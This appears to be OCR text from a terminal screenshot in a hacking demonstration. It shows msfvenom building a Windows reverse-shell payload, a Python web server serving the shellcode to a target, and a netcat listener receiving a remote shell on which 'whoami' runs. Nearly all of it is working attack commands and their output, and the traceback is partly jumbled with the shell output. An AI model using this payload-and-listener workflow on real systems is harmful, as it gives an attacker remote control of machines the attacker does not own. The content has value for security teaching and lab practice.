 File Actions Edit View Help
KeyboardInterrupt
[✗]─[root@hornet]─[/tmp]
#msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.122.1 LPORT=8000 -f raw -o shellcode.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: shellcode.bin
[root@hornet]─[/tmp]
#python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.122.68 - - [14/Aug/2021 12:57:41] "GET /shellcode.bin HTTP/1.1" 200 -
192.168.122.68 - - [14/Aug/2021 12:59:56] "GET /shellcode.bin HTTP/1.1" 200 -
^CTraceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
Microsoft Windows [Version 10.0.19042.1110]
(c) Microsoft Corporation. All rights reserved.
whoami
whoami
desktop-gc3ifns\root
exit
exit
[root@hornet]─[/tmp]
#nc -nlvp 8000
Listening on 0.0.0.0 8000
Connection received on 192.168.122.68 58870
Microsoft Windows [Version 10.0.19042.1110]
(c) Microsoft Corporation. All rights reserved.
whoami
whoami
desktop-gc3ifns\root
Divyanshu Mehta